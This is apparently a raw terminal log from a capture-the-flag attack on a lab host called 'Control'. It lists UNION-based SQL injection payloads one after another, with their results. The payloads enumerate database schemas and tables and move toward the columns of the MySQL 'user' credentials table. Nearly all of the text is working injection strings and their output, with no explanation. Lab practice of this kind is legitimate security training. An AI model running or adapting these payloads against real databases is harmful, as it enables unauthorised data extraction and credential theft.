 192.168.1.15 10.10.14.5 10.10.10.167 - Control
[~] Injection -> ' union select 1,2,schema_name,4,5,6 from information_schema.schemata-- -
information_schema
[~] Injection -> ' union select 1,2,schema_name,4,5,6 from information_schema.schemata limit 0,1-- -
information_schema
[~] Injection -> ' union select 1,2,schema_name,4,5,6 from information_schema.schemata limit 1,1-- -
mysql
[~] Injection -> ' union select 1,2,schema_name,4,5,6 from information_schema.schemata limit 2,1-- -
warehouse
[~] Injection -> ' union select 1,2,schema_name,4,5,6 from information_schema.schemata limit 3,1-- -
[~] Injection -> ' union select 1,2,group_concat(schema_name),4,5,6 from information_schema.schemata-- -
information_schema,mysql,warehouse
[~] Injection -> ' union select 1,2,group_concat(table_name),4,5,6 from information_schema.tables where table_schema="warehouse"
-- -
product,product_category,product_pack
[~] Injection -> ' union select 1,2,group_concat(table_name),4,5,6 from information_schema.tables where table_schema="mysql"-- -
columns_priv,column_stats,db,event,func,general_log,global_priv,gtid_slave_pos,help_category,help_keyword,help_relation,help_top
ic,index_stats,innodb_index_stats,innodb_table_stats,plugin,proc,procs_priv,proxies_priv,roles_mapping,servers,slow_log,tables_p
riv,table_stats,time_zone,time_zone_leap_second,time_zone_name,time_zone_transition,time_zone_transition_type,transaction_regist
ry,user
[~] Injection -> ' union select 1,2,group_concat(column_name),4,5,6 from information_schema.tables where table_schema="mysql" an
d table_name="user"-- -